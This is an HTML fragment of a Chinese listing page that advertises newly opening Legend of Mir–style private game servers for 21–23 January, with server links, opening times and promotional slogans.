        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://wxah.mir1111.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">暗黑·仲裁所</a></td>
            <td><a href="http://wxah.mir1111.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">十倍充值福利</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>宠物蛋养成</td>
            <td class='tl'>暗黑五大职业●坦克●刺客●法师●召唤师●- <span style='color:#0000ff'>推荐</span></td>
            <td>宠物技能超炫</td>
            <td class="searchImgBox"><a href="http://wxah.mir1111.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.241.18.112:35655" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">骑士神器攻速合击</a></td>
            <td><a href="http://43.241.18.112:35655" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">神器攻速ＢＵＦＦ</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█免费挂机满级█</td>
            <td class='tl'>██小怪爆终极█剑甲全靠爆█散人必首选█- <span style='color:#0000ff'>推荐</span></td>
            <td>白瞟全满通关</td>
            <td class="searchImgBox"><a href="http://43.241.18.112:35655" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.192.209.75:18026" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１．７６免费复古</a></td>
            <td><a href="http://103.192.209.75:18026" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１７６小极品+６</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>全满５０免费挂机</td>
            <td class='tl'>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全靠爆- <span style='color:#0000ff'>推荐</span></td>
            <td>８０必爆终极</td>
            <td class="searchImgBox"><a href="http://103.192.209.75:18026" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://wwww.aiwwy.com:22345" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">辰夜迷失█无限刀</a></td>
            <td><a href="https://wwww.aiwwy.com:22345" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">●上线送满回馈●</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>２０２６迷失</td>
            <td class='tl'>████纯正辰夜复古迷失███- <span style='color:#0000ff'>推荐</span></td>
            <td>良心版本</td>
            <td class="searchImgBox"><a href="https://wwww.aiwwy.com:22345" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://89.wwwvivo.cc:836/361.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变大极品单职业</a></td>
            <td><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">光速出刀亿兆攻击</a></td>
            <td class="time">01月21日/通宵推荐
                </td>
            <td>微变神器冰雪沉默</td>
            <td class='tl'>切割１秒９９９９刀〓上线送满〓０血不死- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://89.wwwvivo.cc:836/361.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                    
                        </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月22日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月22日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月22日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月22日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">无充值█████</a></td>
            <td class="time">01月22日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.88.34.113:17006/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１９５刺影合击█</a></td>
            <td><a href="https://103.88.34.113:17006/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">１８５凤舞合击█</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>█无主播█无团队</td>
            <td class='tl'>★█元宝是一切█自动挂机█第三天合区█★- <span style='color:#0000ff'>推荐</span></td>
            <td>正版双授权█</td>
            <td class="searchImgBox"><a href="https://103.88.34.113:17006/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cangqiong88.top:52527" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╲苍穹风云╱</a></td>
            <td><a href="http://cangqiong88.top:52527" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">╋首战首区╋</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>█沙奖微信红苞█</td>
            <td class='tl'>███白嫖你就是王者█第一神器单职业██- <span style='color:#0000ff'>推荐</span></td>
            <td>█简单、粗暴</td>
            <td class="searchImgBox"><a href="http://cangqiong88.top:52527" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://43.248.116.219:5501/cxtmz" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">《传仙屠魔传》</a></td>
            <td><a href="http://43.248.116.219:5501/cxtmz" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">◆　刀刀货币　◆</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>╲　暗黑魔次　╱</td>
            <td class='tl'>暗黑鉴定●魔改技能●宠物铭文●宠物- <span style='color:#0000ff'>推荐</span></td>
            <td>█百种宝宝█</td>
            <td class="searchImgBox"><a href="http://43.248.116.219:5501/cxtmz" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://cc.wwwvivo.cc:2526/gov.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">超变全屏吸单职业</a></td>
            <td><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">刀刀秒怪█如屠狗</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>神器冰雪沉默微变</td>
            <td class='tl'>1秒９９９刀〓全屏切→刀刀嗨→万亿切割- <span style='color:#0000ff'>推荐</span></td>
            <td>迷失中变火龙</td>
            <td class="searchImgBox"><a href="http://cc.wwwvivo.cc:2526/gov.htm" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://www.887977.com:3852" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">逐梦┉┉专属</a></td>
            <td><a href="https://www.887977.com:3852" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">新┉┉专┉┉属</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>耗时1年打造</td>
            <td class='tl'>█好专属不多，貌似外面都是材料服█- <span style='color:#0000ff'>推荐</span></td>
            <td>神器专属沉默</td>
            <td class="searchImgBox"><a href="https://www.887977.com:3852" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                                   <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.tunshitianxia188.fun:188" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">龙神沉默●第二季</a></td>
            <td><a href="http://www.tunshitianxia188.fun:188" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">白嫖通关●玩一年</a></td>
            <td class="time">01月22日/通宵推荐
                </td>
            <td>38全满无暗坑</td>
            <td class='tl'>回忆2003沉默麒麟战甲●爆充值●技能群攻群- <span style='color:#0000ff'>推荐</span></td>
            <td>挂机图安全区</td>
            <td class="searchImgBox"><a href="http://www.tunshitianxia188.fun:188" target="_blank" class="rk rkk" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',1,'首页统计')">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                            </td> -->
        </tr>   
                            
                         </tbody></table>
  <table cellpadding="0" cellspacing="0" class="tableBorder1" style="width:1000px ;text-align: center;margin: 0 auto;">
    <colgroup><col width="110" /><col width="110" /><col width="165" /><col width="110" /><col width="285" /><col width="90" /><col width="90"/><col width="40"/>
    </colgroup><tbody>
                     <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">专属「大陆」神器</a></td>
            <td><a href="http://www.yjgg555.top:1818" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">一区「全部」免费</a></td>
            <td class="time">01月23日/09:30
                </td>
            <td>新版测试刚开一秒</td>
            <td class='tl'>爆率全开▲小怪爆一切▲散人直接起飞- <span style='color:#0000ff'>推荐</span></td>
            <td>充10送1000</td>
            <td class="searchImgBox"><a href="http://www.yjgg555.top:1818" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">迷失之王ミ单职业</a></td>
            <td><a href="http://www.msgg555.top:5959" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">超变一区ミ无限刀</a></td>
            <td class="time">01月23日/10:00
                </td>
            <td>免费自动挂机</td>
            <td class='tl'>一小时打1000真茺█上线100倍爆率█沙奖888- <span style='color:#0000ff'>推荐</span></td>
            <td>小怪爆充值卷</td>
            <td class="searchImgBox"><a href="http://www.msgg555.top:5959" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">风云战神▲新统战</a></td>
            <td><a href="http://www.fyzs2.com:8888" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">散人免费→→首区</a></td>
            <td class="time">01月23日/12:30
                </td>
            <td>战神首饰一件一千</td>
            <td class='tl'>地图免费█装备永久回收米█沙浆红胞人多- <span style='color:#0000ff'>推荐</span></td>
            <td>７６８０８５</td>
            <td class="searchImgBox"><a href="http://www.fyzs2.com:8888" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">１·７６切割极品</a></td>
            <td><a href="https://103.192.209.100:3599" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">║攻速＋２00％║</a></td>
            <td class="time">01月23日/21:00
                </td>
            <td>176专属极品</td>
            <td class='tl'>█暴击＋20％╱屠龙＋１６╱自动挂机拾取█- <span style='color:#0000ff'>推荐</span></td>
            <td>散人养老必玩</td>
            <td class="searchImgBox"><a href="https://103.192.209.100:3599" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">████冰雪之城</a></td>
            <td><a href="https://l1h-1307564774.file.myqcloud.com/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">无充值█████</a></td>
            <td class="time">01月23日/23:30
                </td>
            <td>无灵符█３天合区</td>
            <td class='tl'>████████真公益服████████- <span style='color:#0000ff'>推荐</span></td>
            <td>一种货币通关</td>
            <td class="searchImgBox"><a href="https://l1h-1307564774.file.myqcloud.com/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">０血不死〓单职业</a></td>
            <td><a href="http://123.wwwvivo.cc:2528/ak.htm" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">全屏切９９９超变</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>冰雪沉默微变神器</td>
            <td class='tl'>啥都免费〓光速Ｘ出刀〓亿万爆率Ｘ９９９- <span style='color:#0000ff'>推荐</span></td>
            <td>中变迷失火龙</td>
            <td class="searchImgBox"><a href="http://123.wwwvivo.cc:2528/ak.htm" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://103.205.253.43:1871/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">█无限货币█</a></td>
            <td><a href="http://103.205.253.43:1871/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">█10满赞助█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>█十元无限█</td>
            <td class='tl'>满赞助█迷失█龙渊█沉默█专属█复古- <span style='color:#0000ff'>推荐</span></td>
            <td>10元满回馈</td>
            <td class="searchImgBox"><a href="http://103.205.253.43:1871/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月23日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
